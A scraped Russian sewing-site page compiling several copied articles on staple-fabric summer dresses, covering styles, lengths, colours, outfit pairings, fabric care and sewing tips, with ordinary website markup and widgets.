<p>Более плотные материи могут быть использованы для повседневной носки. При этом оригинальные фасоны пользуются в этом сезоне большой популярностью, поэтому, выбирая тунику, присмотритесь к тем, что имеют асимметричные элементы или интересный нестандартный крой.</p>
<h3>Платья-рубашки</h3>
<p>Платья-рубашки актуальны в текущем сезоне. Их удобно <strong>использовать на отдыхе, они не стесняют движений. В них нежарко, благодаря способности штапеля пропускать воздух.</strong></p>
<p>Сегодня дизайнеры создают самые <strong>разнообразные комбинации мужской рубашки с женским платьем</strong>. И это необязательно классический вариант – сейчас встречаются такие фасоны, но без традиционного воротника.</p>
<h3>Баллоны</h3>
<p>Так как штапель достаточно хорошо держит форму, из него шьют и платья-баллоны. <strong>Подвёрнутый низ юбки образует специфическую форму, добавляя романтичности образу.</strong></p>
<h3>С воланами</h3>
<p>Способность ткани обвисать и образовывать красиво ложащиеся складки дала возможность сшить из штапеля платья <strong>с воланами и оборками.</strong> Они могут быть разной длины, с рукавчиком или в виде сарафанов, игривыми и более изысканными.</p>
<h3>Платье-крестьянка</h3>
<p>Для тех, кто любит этнику в одежде, можно выбрать себе платье-крестьянка, изготовленное из штапеля. <strong>Обычно его длина – миди с открытыми плечами, дополненная рукавами-фонариками и завышенной линией талии (фото).</strong></p>
<h3>С запахом</h3>
<p>С запахом модели лучше выбирать тем, кто имеет идеальные пропорции фигуры. <strong>Отсутствие застёжки, асимметричная линия полочки, образующийся V-образный вырез</strong> – всё это может выглядеть очень оригинально и подчёркивать стиль женщины.</p>
<h3>Народный стиль</h3>
<p>Не всегда этника – определённая модель.<strong> Иногда можно допустить сочетание национального орнамента ткани с простым традиционным кроем</strong> – и вот уже в изделии будет просматриваться русская одежда.</p>
<h3>Стильные модели для полных</h3>
<p><strong>Женщинам, имеющим пышные объёмы, можно порекомендовать присмотреться к платьям из штапеля следующих фасонов:</strong></p>
<ul>
<li>прямого силуэта;</li>
<li>трапеция;</li>
<li>сарафан (но обязательно с небольшим рукавчиком, который будет прикрывать проблемную верхнюю часть руки).</li>
</ul>
<h3>Длина</h3>
<ul>
<li>Так как из штапеля шьют в преобладающем большинстве летние платья, <strong>их длина может колебаться от мини до макси.</strong></li>
<li>В этом случае необходимо подбирать длину индивидуально, в зависимости от модели и параметров собственной фигуры.</li>
</ul>
<h3>Модные расцветки</h3>
<p>Так как мода в нынешнем сезоне достаточно разнообразна, она даёт представительницам прекрасного пола возможность выбрать самые разные оттенки и расцветки в тканях. В тренде яркие цвета и крупные принты.</p>
<p>Очень популярны в последнее время ситцевые набивки, которые позволяют создать игривые сарафанчики или модели, напоминающие этнику.</p>
<p>Для тех, кто ещё не знаком со штапелем, рекомендуем обзавестись в своём гардеробе хотя бы одной вещью из этой ткани. В жару очень приятно ощущать нежную прохладу и скользящий эффект от этой материи. Важно правильно подобрать фасон платья к своему возрасту и параметрам фигуры.</p>
<p>Источник: <span class="hidden-link" data-link="https://jaay.ru/moda/platja-iz-shtapelja-fasony">https://jaay.ru/moda/platja-iz-shtapelja-fasony</span></p>
<h2>Платья из штапеля, особенности, популярные фасоны, варианты длины</h2>
<p>Для жаркой погоды подходит легкая одежда, изготовленная из натуральных дышащих материалов. Отличным вариантом станут платья из штапеля, популярные предметы летнего гардероба каждой женщины. Приятные на ощупь модели позволяют с комфортом переносить зной, при этом выглядеть модно, привлекательно, необычно. Благодаря разнообразию фасонов и расцветок можно создавать стильные образы.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a class="uc334af16eb8ee8612787276034a85421" href="https://skolko-krestikov.ru/krojka-i-shite/poliamid-chto-za-material-harakteristiki-tkani-svojstva-volokna-i-nitej.html" rel="nofollow" target="_blank"><style> .uc334af16eb8ee8612787276034a85421 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uc334af16eb8ee8612787276034a85421:active, .uc334af16eb8ee8612787276034a85421:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc334af16eb8ee8612787276034a85421 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc334af16eb8ee8612787276034a85421 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .uc334af16eb8ee8612787276034a85421 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uc334af16eb8ee8612787276034a85421:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Полиамид: что за материал, характеристики ткани, свойства волокна и нитей</span></div></a></div><h3>Особенности ткани</h3>
<p>Штапель – это ткань природного происхождения, которая часто используется для шитья летних нарядов. Материал легкий и тонкий, свободно пропускает воздух, приятно окутывает тело, отличается демократичной стоимостью. Элегантное штапельное платье хорошо держит форму, маскирует дефекты фигуры при помощи драпировок.
</p>
<p>Ткань создается из смеси натуральных хлопковых и синтетических волокон. Зачастую используются вискоза или лавсан. Материал обладает экологической безопасностью, гипоалергенностью, хорошо впитывает влагу.</p>
<p> Штапель легкий, эластичный и мягкий, к нему приятно прикасаться. Отлично поддается окрашиванию, не выцветает под действием солнечных лучей, не линяет. Расцветки моделей отличаются оригинальностью и разнообразием.</p>
<blockquote>
<p> В качестве декоративных элементов применяются кружево, орнаменты, вышивки и другие украшения.
</p>
</blockquote>
<p>Очень редко летнее платье из штапеля окрашивается в один цвет. Огромной популярностью пользуются яркие модели с разноцветными принтами, узорами. Если расцветка монохромная, обязательно применяется дополнительный декор.</p>
<p><strong>Стильные наряды подходят абсолютно всем представительницам прекрасного пола.</strong> Достаточно лишь подобрать нужный фасон платья из штапеля, а также длину и цвет. Любая девушка найдет подходящий вариант по фигуре. Так, на стройных длинноногих модницах лучше всего смотрятся короткие и приталенные модели.
</p>
<p>Женщинам с пышными формами лучше подбирать изделия с завышенной линией талии. Обладательницам полных ног рекомендованы длинные наряды.</p>
<ul>
<li></li>
<li></li>
<li></li>
<li></li>
</ul>
<h3>Популярные фасоны</h3>
<p><strong>Материал легкий, поэтому используется для создания летних вещей.</strong> Существуют разнообразные фасоны платьев из штапеля. Из ткани с легкостью шьются следующие модели:
</p>
<ol>
<li>Приталенные. Эффектно акцентируют внимание на стройной фигуре, длина обычно чуть выше колена или до пола. Рукав ¾, вырез лодочкой или в форме квадрата.</li>
<li>С А-силуэтом. Наряды имеют среднюю длину, могут открывать коленки. Рукава оформляются в виде крылышек или фонариков, вырез квадратный либо полукруглый.</li>
<li>С трапециевидным кроем. Чаще такая модель платьев из штапеля отличается короткой длиной. Рукавов нет либо они создаются в стиле летучей мыши.</li>
<li>Прямые с короткой юбкой. Фасоны дополняются изящными воланами, необычным вырезом, асимметричными элементами. Органично вписываются в городской стиль, сочетаются с туфлями на платформе, сандалиями, вьетнамками.</li>
<li>Сарафаны. Такой крой в большинстве случаев используется для создания платьев из штапеля в стиле бохо. Модели привлекательно выглядят, подходят для повседневного ношения.</li>
<li>Туники. Традиционно создаются из полупрозрачных тканей, имеют расклешенный силуэт и рукава. Ворот декорируется кистями или шнуровкой. Подходят для пляжных или городских луков в тандеме с леггинсами.</li>
<li>Рубашки. Популярный вариант, бывают разной длины. Отлично подходят для лета, позволяют наслаждаться свободой движения. Расстегнув верхние пуговицы, можно обнажить шею. Оригинально смотрятся с асимметричным подолом.</li>
<li>Платья-баллоны. Модели с драпировками станут настоящей находкой для дам с фигурой яблоко.</li>
<li>С воланами. Элементы могут располагаться на талии, подоле, в области груди. Такие модели выглядят очень нежно и романтично, идеально подходят для прогулок со второй половиной.</li>
</ol>
<p>Особое место среди фасонов занимает платье в народном стиле из штапеля. Этно-мотивы пользуются популярностью у женщин всех возрастов, с любым типом фигуры. Отличительными чертами моделей является завышенная линия талии, крой прямой либо в виде А-силуэта. Рукава имеют форму колокола, фонарика. Декорируются наряды классическими орнаментами или подходящими принтами.
</p>
<p>Творческие люди задаются вопросом, как пошить штапельное платье самостоятельно. Для этого нужно определиться с фасоном, найти необходимые выкройки.</p>
<p>Приталенное<br/>
А-силуэт<br/>
Трапеция<br/>
Прямое<br/>
Бохо<br/>
Пляжное<br/>
Рубашка<br/>
Баллон<br/>
С воланами<br/>
С завышенной талией</p>
<h3>Модели для полных</h3>
<p><strong>Дамы с пышными формами смогут продемонстрировать достоинства силуэта и спрятать недостатки при правильном выборе модного платья из штапеля.</strong> Ткань отлично драпируется, маскирует лишние объемы. Подбирая наряд по типу фигуры, необходимо руководствоваться несколькими правилами:
</p>
<ol>
<li>Рекомендованная длина – миди, в пол, до щиколотки. Короткие модели только привлекут внимание к недостаткам.</li>
<li>Если у девушки фигура в виде груши, модели с завышенной талией подойдут при наличии на лифе объемных декоративных элементов. Это поможет уравновесить пропорции.</li>
<li>Силуэт с полными бедрами станет более гармоничным в наряде с приталенным верхом и расклешенной юбкой.</li>
<li>Если необходимо акцентировать внимание на пышном бюсте, подбираются фасоны штапельных платьев для лета с глубоким декольте.</li>
<li>Спрятать лишний вес на животе и сделать талию стройнее помогут модели в стиле ампир или футляр с завышенной линией талии.</li>
</ol>
<p>Важно, чтобы расцветка наряда не полнила. Идеальным вариантом для женщин с пышными формами станут мелкие узоры на темном фоне, а также принты, расположенные вертикально.
</p>
<p>Штапельное платье для беременной подбирается по тому же принципу, что и для полных дам. Модели с завышенной талией будут комфортны при ношении, подчеркнут женственность, привлекательность будущей матери.</p>
<ol></ol>
<h3>Длина</h3>
<p>Легкая послушная ткань хорошо удерживает форму, поэтому подходит для создания нарядов разной длины. <strong>Штапельное платье в пол смогут носить женщины всех возрастов.</strong> Струящийся материал позволяет создавать воздушные романтичные образы, не лишенные загадочности и обаяния. Многие фасоны дополняются разрезами, придающими пикантность и соблазнительность.
</p>
<p>Длинные модели подходят для прогулок, дружеских встреч, праздничных событий. В нынешнем сезоне особенно востребованы лоскутные платья из штапеля. Это свободные наряды в крестьянском стиле, которые выглядят колоритно и привлекательно.
</p>
<p>Средняя длина подойдет для повседневных и праздничных образов. Назначение зависит от цвета и декора модели. Яркие платья из штапеля миди подойдут для романического свидания, прогулок. Монохромные наряды с прямым кроем впишутся в офисный стиль. В моде изделия с присборенным вырезом и спущенными плечами – они смотрятся соблазнительно, но нежно.
</p>
<div class="stop">
<p>Короткие наряды особенно актуальны в жару, подходят для повседневных образов, прогулок, пляжного отдыха. Модели окрашиваются в нейтральные тона либо имеют яркие сочные расцветки, принты. Разнообразить летнее платье из однотонного штапеля можно при помощи декора: необычных вырезов, кружевных вставок, асимметрии, воланов, вышивки. Длина мини приемлема только для молодых стройных девушек.
</p>
</div>
<p>Длинное платье из штапеля с рукавами подойдет для прохладных вечеров, праздничных мероприятий на открытом воздухе. Модели успешно маскируют имеющиеся дефекты на руках.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a class="u10ce5775137699f83ed31668ea5b23e5" href="https://skolko-krestikov.ru/krojka-i-shite/vykrojka-bereta-iz-tkani-dlya-zhenshhin-kak-sshit-svoimi-rukami-iz-trikotazha.html" rel="nofollow" target="_blank"><style> .u10ce5775137699f83ed31668ea5b23e5 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u10ce5775137699f83ed31668ea5b23e5:active, .u10ce5775137699f83ed31668ea5b23e5:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u10ce5775137699f83ed31668ea5b23e5 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u10ce5775137699f83ed31668ea5b23e5 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u10ce5775137699f83ed31668ea5b23e5 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u10ce5775137699f83ed31668ea5b23e5:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Выкройка берета из ткани для женщин: как сшить своими руками из трикотажа</span></div></a></div><p>Длина в пол<br/>
Миди<br/>
Мини</p>
<h3>Принты и расцветки</h3>
<p>Ценительницам классики подойдут модели, выполненные в спокойных светлых оттенках: белых, бежевых, бледно-розовых, сливочных и так далее. В таком наряде любая женщина, независимо от возраста, может пойти на работу или официальное мероприятие.</p>
<p> Платье на лето из яркого штапеля больше подходит молодым девушкам. В нем можно отправиться на прогулку, вечеринку или пляж. Популярны насыщенный синий, красный, фиолетовый, желтый и другие оттенки.</p>
<p> Цветочные и геометрические принты привлекут внимание окружающих.
</p>
<p>Полным дамам следует выбирать наряды с не слишком яркими рисунками, которые равномерно распределены по поверхности ткани. Вертикальные полоски помогут сделать силуэт более стройным. Не рекомендуется использовать пояса, они только подчеркнут недостатки, лишат легкости свободный крой.
</p>
<blockquote>
<p>Штапельные платья в стиле пэчворк придутся по вкусу любительницам оригинальных образов. Создаются модели из кусков материала разного цвета, располагаются они в хаотичном порядке. Используется как однотонная ткань, так и принтованная. Яркость и насыщенность таких изделий смотрится неординарно.
</p>
</blockquote>
<p>Платья в стиле бохо из штапеля также отличаются оригинальной расцветкой. В качестве декора применяются пестрые рисунки этнической тематики, броские аппликации, вышивка. Наряды отличаются широким разнообразием расцветом и принтов, среди них можно найти варианты на все случаи жизни.
</p>
<h3>С чем носить</h3>
<p>В прохладные летние вечера модное платье из штапеля удобно носить с вязаными свитерами, кардиганами, косухами и джинсовыми куртками. Туника эффектно смотрится в ансамбле с облегающими брюками, леггинсами. Воздушные модели идеально выглядят в комплекте с небольшими жакетами, изящными болеро.
</p>
<p>Сарафан из штапеля рекомендуют носить с такой летней обувью, как легкие босоножки на танкетке, вьетнамки или плетеные сандалии на плоской подошве. Модели для коктейльной вечеринки дополняются шпильками. К однотонным офисным нарядам подбираются классические туфли бежевого цвета.
</p>
<p>Летнее платье для женщин из штапеля длиной до пола украсит широкополая соломенная шляпа. Романтичный ансамбль подойдет для пляжа и прогулок. Сумка подбирается объемная, выполненная из соломы или грубой ткани. Не менее актуальны вязаные рюкзаки.
</p>
<div class="advice">
<p>Яркие штапельные платья в русском стиле гармонируют с однотонными аксессуарами. Цепочка из золота, серебра с простым кулоном, незаметный браслет, элегантные серьги не перегрузят образ. Но интереснее выглядят ансамбли с разноцветной бижутерией, деревянными бусами, многослойными украшениями.
</p>
</div>
<p>Для акцента на талии подойдет тонкий ремешок из кожи или поясок. Ими чаще всего дополняются фасоны с прямым силуэтом, рубашки.</p>
<ol></ol>
<h3>Уход за изделиями</h3>
<p>Чтобы платье из штапеля для лета сохранило идеальную форму и яркие краски, необходимо обеспечить его правильным уходом. Стирка возможна только в деликатном режиме с использованием щадящих моющих средств. Лучшим вариантом станет ручная чистка. Допустимая температура воды – не выше 40 градусов. В противном случае ткань будет садиться. Для полоскания используется теплая вода.
</p>
<p>Тереть и отжимать материал не стоит. По окончанию стирки изделие заворачивается в полотенце для поглощения жидкости. Затем модель необходимо повесить в хорошо проветриваемом помещении для сушки. Помещать на радиаторы не рекомендуется.
</p>
<p>Порой наряды усаживаются после стирки. Для возвращения первоначальной формы следует немного растягивать ткань во время глажки при среднем режиме. Начать необходимо с юбки, затем обрабатывать по ширине.</p>
<blockquote>
<p> Нужно производить процедуру с изнаночной стороны через слой плотной ткани. Для хранения подходит сухое место, избыточная влажность портит качество материала, негативно отражается на рисунке.</p>
</blockquote>
<p> При следовании всем рекомендациям изделия прослужат несколько сезонов, радуя свою хозяйку яркостью красок.
</p>
<p>Красивые летние платья из штапеля станут идеальным вариантом для самой жаркой погоды, подарят комфорт и легкость. <strong>Модели отличаются разнообразием фасонов и расцветок, подходят абсолютно всем женщинам независимо от их конституции и возраста.</strong> Они помогают создавать привлекательные повседневные, пляжные, праздничные и офисные образы.
</p>
<h3>Видео</h3>
<p></p>
<h3>Фото</h3>
<p>Источник: <span class="hidden-link" data-link="https://odezhda.guru/platya/tkani/724-plata-iz-stapela">https://odezhda.guru/platya/tkani/724-plata-iz-stapela</span></p>
<h2>Интернет-магазин тканей в Москве</h2>
<p>05.04.2018</p>
<p>Штапель – это легкий летний материал, из которого несложно сшить веселое и яркое платье. Прежде чем начать выбирать модель платья, предлагаем узнать больше о свойствах ткани и основных правилах, как шить штапель.</p>
<p>  </p>
<p>Пик популярности ткани пришелся на середину ХХ века благодаря скромной стоимости. Уже тогда материал пестрил расцветками и узорами. Основой ткани является сочетание хлопка, который отвечает за легкость и дышащие свойства, и синтетических волокон, которые обеспечивают пластичность. Чем больше в ткани синтетики, тем проще она драпируется. Оптимальным сочетанием станет 50/50.</p>
<h3>Свойства ткани</h3>
<table>
<tbody><tr>
<td>Плюсы</td>
<td>Минусы</td>
</tr>
<tr>
<td>
<ul>
<li>В жаркое время охлаждает кожу;</li>
<li>Впитывает влагу;</li>
<li>Не выцветает под лучами яркого солнца;</li>
<li>Мягкая текстура, напоминающая шелк;</li>
<li>Широкий выбор расцветок;</li>
<li>Легко создавать сложные модели с драпировкой. </li>
</ul>
</td>
<td>
<ul>
<li>После стирки ткань усаживается;</li>
<li>Мокрая ткань уступает в прочности;</li>
<li>Полотно легко помять;</li>
<li>Эластичность материала осложнит работу на машинке новичку.</li>
</ul>
</td>
</tr>
</tbody></table>
<p>  </p>
<p>Штапель – воздушное полотно, которое подойдет для юбки-солнце в пол. Такая модель подойдет и для поездки на море, и для лета в городе.</p>
<p>Начнем с кройки. Штапель имеет свойство уменьшаться на 3-5% во время первой стирки. Это может сильно испортить готовое платье.</p>
<p> Предлагаем перед началом работы с выкройками опустить полотно в теплую воду и хорошенько отжать. Заверните ткань в сухую хлопковую простыню, чтобы избавиться от лишней влаги. Будьте аккуратны и не растяните полотно.</p>
<p> Просушите ткань утюгом двигаясь от края к центру. Когда ткань высохнет, можете начинать кроить.</p>
<p>Для расклешенного платья в пол понадобится много ткани. </p>
<p>  </p>
<p>Юбка со складками потребует дополнительной ширины (возьмите 2-3 длины для мерки «обхват бедер»).</p>
<p>Для отделки такого платья подойдет разноцветные тесемки и кружева. Если вы уверенно чувствуете себя за машинкой, но создайте конструкцию из нескольких уровней (кружево и основная ткань). В этом сезоне многие дизайнеры отдали предпочтение стилю вестерн. Для длинного платья такого типа подойдет отделка бахромой.</p>
<p>Приобрести штапель Вы можете в нашем каталоге.</p>
<p>    к этому материалу подойдут:    </p>
<p>Источник: <span class="hidden-link" data-link="https://www.tkani-fabric.ru/poleznosti/vybiraem-tkan/kak-shit-platie-iz-shtapelja">https://www.tkani-fabric.ru/poleznosti/vybiraem-tkan/kak-shit-platie-iz-shtapelja</span></p>
<h2>Платье из штапеля выкройка <p></p>
<p>Источник: <span class="hidden-link" data-link="https://serviceyard.net/garderob/sshit-plate-iz-shtapelya-svoimi-rukami.html">https://serviceyard.net/garderob/sshit-plate-iz-shtapelya-svoimi-rukami.html</span></p>
<div class="flat_pm_end"></div>
							</h2></div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://skolko-krestikov.ru"><span>Главная</span></a></li>
																<li><a href="https://skolko-krestikov.ru/krojka-i-shite"><span>Кройка и шитье</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div class="post-ratings" data-nonce="fc4e571802" id="post-ratings-52456"><img alt="1 звезда" id="rating_52456_1" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(52456, 1, '1 звезда');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="1 звезда" /><img alt="2 звезды" id="rating_52456_2" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(52456, 2, '2 звезды');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="2 звезды" /><img alt="3 звезды" id="rating_52456_3" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(52456, 3, '3 звезды');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="3 звезды" /><img alt="4 звезды" id="rating_52456_4" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(52456, 4, '4 звезды');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="4 звезды" /><img alt="5 звезд" id="rating_52456_5" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(52456, 5, '5 звезд');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="5 звезд" /> (нет голосов)<br/><span class="post-ratings-text" id="ratings_52456_text"></span></div><div class="post-ratings-loading" id="post-ratings-52456-loading">
			<img class="post-ratings-image" height="16" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script async="async" charset="utf-8" src="//yastatic.net/share2/share.js" type="text/javascript"></script><div class="ya-share2" data-counter="" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter"></div>
							</div>
						</div>

						<meta content="greenbich" itemprop="author"/>
						<meta content="2019-11-29" itemprop="datePublished"/>
						<meta content="2019-11-29" itemprop="dateModified"/>
						<a href="https://skolko-krestikov.ru/krojka-i-shite/sshit-plate-iz-shtapelya-svoimi-rukami-master-klass-raznye-modeli.html" itemprop="url" style="display:none">Сшить платье из штапеля своими руками: мастер класс, разные модели</a>
						<a href="https://skolko-krestikov.ru/krojka-i-shite/sshit-plate-iz-shtapelya-svoimi-rukami-master-klass-raznye-modeli.html" itemprop="mainEntityOfPage" style="display:none">Ссылка на основную публикацию</a>
						
												<div itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject" style="display: none;">
							
							<meta content="320" itemprop="width"/>
							<meta content="200" itemprop="height"/>
						</div>

						
						<div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization" style="display: none;">
							<meta content="Швейный мир" itemprop="name"/>
							<div itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject">
								<img alt="Швейный мир" itemprop="url" src="https://skolko-krestikov.ru/wp-content/uploads/2019/11/logo-2.png" />
							</div>
						</div>
					</div>
				<div class="yarpp-related">
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                                                        </div>
                <a href="https://skolko-krestikov.ru/krojka-i-shite/madapolam-chto-eto-za-tkan-v-tsvetodelii-podrobnoe-opisanie-materiala.html">Мадаполам: что это за ткань в цветоделии, подробное описание материала</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                                                        </div>
                <a href="https://skolko-krestikov.ru/krojka-i-shite/mikrofibra-chto-eto-za-tkan-sostav-materiala-dlya-postelnogo-belya-i-obuvi.html">Микрофибра: что это за ткань, состав материала для постельного белья и обуви</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                                                        </div>
                <a href="https://skolko-krestikov.ru/krojka-i-shite/kak-prishit-rezinku-k-yubke-vmesto-poyasa-kak-pravilno-podrobnoe-opisanie.html">Как пришить резинку к юбке вместо пояса: как правильно, подробное описание</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                                                        </div>
                <a href="https://skolko-krestikov.ru/krojka-i-shite/kak-raskroit-plate-pryamogo-pokroya-bez-vykrojki-kak-sshit-svoimi-rukami.html">Как раскроить платье прямого покроя без выкройки: как сшить своими руками</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div class="respond" id="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a href="/krojka-i-shite/sshit-plate-iz-shtapelya-svoimi-rukami-master-klass-raznye-modeli.html#respond" id="cancel-comment-reply-link" rel="nofollow" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			
			<form action="https://skolko-krestikov.ru/wp-comments-post.php" class="respond-form" method="post">
				
							
				<input aria-required="true" class="respond-form__field respond-form__name" id="author" name="author" placeholder="Ваше имя:" type="text" value=""/>
				
									<input aria-required="true" class="respond-form__field respond-form__email" id="email" name="email" placeholder="Ваш e-mail:" type="text" value=""/>
					<input class="respond-form__field respond-form__site" id="url" name="url" placeholder="Ваш сайт:" type="text" value=""/>
					
											<textarea class="respond-form__text respond-form__textarea" id="comment_textarea" name="comment" placeholder="Ваш комментарий:" rows="7"></textarea>
								
				<input class="respond-form__button" name="submit" type="submit" value="Отправить"/>

				<input id="comment_post_ID" name="comment_post_ID" type="hidden" value="52456"/>
<input id="comment_parent" name="comment_parent" type="hidden" value="0"/>
			</form>
			
		
	</div>
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55683"><a href="https://skolko-krestikov.ru/vyshivka">Вышивка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55684"><a href="https://skolko-krestikov.ru/krojka-i-shite">Кройка и шитье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55686"><a href="https://skolko-krestikov.ru/tkani-i-polotna">Ткани и полотна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55685"><a href="https://skolko-krestikov.ru/prochee">Прочее</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img alt="Бралетт выкройка: как сшить лифчик бра из кружева своими руками, выбор фурнитуры" class="section-posts__item-img" height="180" src="https://skolko-krestikov.ru/wp-content/cache/thumb/56bf642f9_300x180.jpg" width="300" />					<div class="section-posts__item-title">
					    <a href="https://skolko-krestikov.ru/krojka-i-shite/bralett-vykrojka-kak-sshit-lifchik-bra-iz-kruzheva-svoimi-rukami-vybor-furnitury.html">Бралетт выкройка: как сшить лифчик бра из кружева своими руками, выбор фурнитуры</a>
					</div>
					<div class="section-posts__item-text">
						Кружевной бюстгальтер — это символ истинной женственности и изящества.					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-11-28">28.11.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
										<div class="section-posts__item-title">
					    <a href="https://skolko-krestikov.ru/krojka-i-shite/shvejnaya-mashina-chajka-134-a-nastrojka-i-regulirovka-instruktsiya-po-ekspluatatsii.html">Швейная машина чайка 134 а: настройка и регулировка, инструкция по эксплуатации</a>
					</div>
					<div class="section-posts__item-text">
						Выражаем Вам благодарность за покупку швейной машины нашего предприятия.					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-11-29">29.11.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img alt="Состав ткани: что за ткань pes, linen, wool, таблица сокращений и обозначений" class="section-posts__item-img" height="180" src="https://skolko-krestikov.ru/wp-content/cache/thumb/c4ecff2bc_300x180.jpg" width="300" />					<div class="section-posts__item-title">
					    <a href="https://skolko-krestikov.ru/krojka-i-shite/sostav-tkani-chto-za-tkan-pes-linen-wool-tablitsa-sokrashhenij-i-oboznachenij.html">Состав ткани: что за ткань pes, linen, wool, таблица сокращений и обозначений</a>
					</div>
					<div class="section-posts__item-text">
						Информация о составе ткани важна по многим причинам.					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-11-29">29.11.2019</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div>
</div>
<footer class="footer">
			<img alt="Швейный мир" class="footer-logo" src="https://skolko-krestikov.ru/wp-content/uploads/2019/11/logo-2.png" />
		<nav class="footer-nav"><ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48" id="menu-item-48"><a href="https://skolko-krestikov.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2025 Все права защищены</div>
			</div>
</footer>
</div>
<script src="https://skolko-krestikov.ru/wp-includes/js/comment-reply.min.js?ver=4.9.20" type="text/javascript"></script>
<script type="text/javascript">
/* <![CDATA[ */
